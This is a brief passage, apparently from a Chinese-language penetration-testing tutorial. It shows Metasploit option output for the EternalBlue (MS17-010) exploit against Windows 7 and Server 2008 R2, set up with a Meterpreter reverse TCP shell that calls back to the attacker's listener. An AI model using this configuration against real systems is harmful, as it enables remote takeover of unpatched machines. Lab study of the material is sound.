 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 受击者IP yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
本机IP
本机端口
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs